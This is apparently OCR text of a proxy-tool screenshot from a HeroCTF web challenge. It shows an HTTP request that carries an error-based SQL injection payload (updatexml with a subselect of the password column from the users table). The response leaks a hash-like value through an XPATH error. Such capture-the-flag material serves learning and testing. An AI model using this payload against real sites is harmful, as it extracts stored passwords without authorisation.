 Request
Pretty Raw \n Actions
1 GET /?page=manageBook&id=
439+AND+updatexml(rand(),concat(0x3a,(select+password+from+users+limit+0,1)),null)
HTTP/1.1
2 Host: chall2.heroctf.fr:8050
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101
Firefox/88.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://chall2.heroctf.fr:8050/?page=searchBook
9 Cookie: PHPSESSID=b970154eb1a0264b84126bf527934f4b
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Render \n Actions
94
95
96
97
98 odifyBook">
99
100
101
red;">
, unknown book with id XPATH syntax error: ':6431468f98f6552c3af0816307f91c0'
102
103
104
105
106
107
108
109 min.js">